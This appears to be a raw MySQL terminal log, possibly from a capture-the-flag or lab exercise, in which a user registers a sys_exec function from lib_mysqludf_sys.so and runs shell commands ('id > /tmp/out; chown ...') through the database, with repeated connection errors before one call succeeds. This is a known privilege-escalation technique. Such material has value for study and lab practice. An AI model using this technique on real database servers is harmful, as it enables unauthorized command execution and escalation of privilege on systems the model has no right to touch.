 mysql> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so'
    -> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
 right syntax to use near 'create function sys_exec returns integer soname 'lib_mysqludf_sys.so'' at line 2
mysql> select sys_exec('id>/tmp/out;chown john.john /wmp/out');
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    1
Current database: mysql
ERROR 1125 (HY000): Function 'sys_exec' already exists
mysql> select sys_exec('id>/tmp/out;chown john.john /wmp/out');
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> select sys_exec('id>/tmp/out;chown john.john /wmp/out');
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    1
Current database: mysql
ERROR 2013 (HY000): Lost connection to MySQL server during query
mysql> create function sys_exec returns integer soname 'lib_mysqludf_sys.so';
ERROR 2006 (HY000): MySQL server has gone away
No connection. Trying to reconnect...
Connection id:    1
Current database: mysql
ERROR 1125 (HY000): Function 'sys_exec' already exists
mysql> select sys_exec('id > /tmp/out; chown john.john /tmp/out');
+-----------------------------------------------------+
| sys_exec('id > /tmp/out; chown john.john /tmp/out') |
+-----------------------------------------------------+
| NULL                                                |
+-----------------------------------------------------+
1 row in set (0.00 sec)